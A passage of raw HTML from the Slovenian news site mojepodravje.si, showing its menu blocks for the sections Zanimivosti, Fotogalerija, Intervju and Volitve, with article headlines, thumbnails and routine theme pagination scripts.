                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6971b329a0260" data-td_block_id="td_uid_4_6971b329a0260"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6971b329a0260" data-td_block_id="td_uid_4_6971b329a0260"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6971b329a0af5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6971b329a0af5" ><script>var block_td_uid_5_6971b329a0af5 = new tdBlock();
block_td_uid_5_6971b329a0af5.id = "td_uid_5_6971b329a0af5";
block_td_uid_5_6971b329a0af5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6971b329a0af5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6971b329a0af5_rand","tdc_css_class_style":"td_uid_5_6971b329a0af5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6971b329a0af5.td_column_number = "3";
block_td_uid_5_6971b329a0af5.block_type = "td_block_mega_menu";
block_td_uid_5_6971b329a0af5.post_count = "5";
block_td_uid_5_6971b329a0af5.found_posts = "332";
block_td_uid_5_6971b329a0af5.header_color = "";
block_td_uid_5_6971b329a0af5.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971b329a0af5.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_6971b329a0af5);
</script><div id=td_uid_5_6971b329a0af5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6971b329a0af5" data-td_block_id="td_uid_5_6971b329a0af5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6971b329a0af5" data-td_block_id="td_uid_5_6971b329a0af5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6971b329a14f8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6971b329a14f8" ><script>var block_td_uid_6_6971b329a14f8 = new tdBlock();
block_td_uid_6_6971b329a14f8.id = "td_uid_6_6971b329a14f8";
block_td_uid_6_6971b329a14f8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6971b329a14f8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6971b329a14f8_rand","tdc_css_class_style":"td_uid_6_6971b329a14f8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6971b329a14f8.td_column_number = "3";
block_td_uid_6_6971b329a14f8.block_type = "td_block_mega_menu";
block_td_uid_6_6971b329a14f8.post_count = "5";
block_td_uid_6_6971b329a14f8.found_posts = "30";
block_td_uid_6_6971b329a14f8.header_color = "";
block_td_uid_6_6971b329a14f8.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971b329a14f8.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_6971b329a14f8);
</script><div id=td_uid_6_6971b329a14f8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971b329a14f8" data-td_block_id="td_uid_6_6971b329a14f8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971b329a14f8" data-td_block_id="td_uid_6_6971b329a14f8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6971b329a1e52_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6971b329a1e52" ><script>var block_td_uid_7_6971b329a1e52 = new tdBlock();
block_td_uid_7_6971b329a1e52.id = "td_uid_7_6971b329a1e52";
block_td_uid_7_6971b329a1e52.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6971b329a1e52_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6971b329a1e52_rand","tdc_css_class_style":"td_uid_7_6971b329a1e52_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6971b329a1e52.td_column_number = "3";
block_td_uid_7_6971b329a1e52.block_type = "td_block_mega_menu";
block_td_uid_7_6971b329a1e52.post_count = "5";
block_td_uid_7_6971b329a1e52.found_posts = "53";
block_td_uid_7_6971b329a1e52.header_color = "";
block_td_uid_7_6971b329a1e52.ajax_pagination_infinite_stop = "";
block_td_uid_7_6971b329a1e52.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_6971b329a1e52);
</script><div id=td_uid_7_6971b329a1e52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6971b329a1e52" data-td_block_id="td_uid_7_6971b329a1e52"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6971b329a1e52" data-td_block_id="td_uid_7_6971b329a1e52"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6971b329a27fc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6971b329a27fc" ><script>var block_td_uid_8_6971b329a27fc = new tdBlock();
block_td_uid_8_6971b329a27fc.id = "td_uid_8_6971b329a27fc";
block_td_uid_8_6971b329a27fc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_6971b329a27fc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6971b329a27fc_rand","tdc_css_class_style":"td_uid_8_6971b329a27fc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6971b329a27fc.td_column_number = "3";
block_td_uid_8_6971b329a27fc.block_type = "td_block_mega_menu";
block_td_uid_8_6971b329a27fc.post_count = "5";
block_td_uid_8_6971b329a27fc.found_posts = "204";
block_td_uid_8_6971b329a27fc.header_color = "";
block_td_uid_8_6971b329a27fc.ajax_pagination_infinite_stop = "";
block_td_uid_8_6971b329a27fc.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6971b329a27fc);
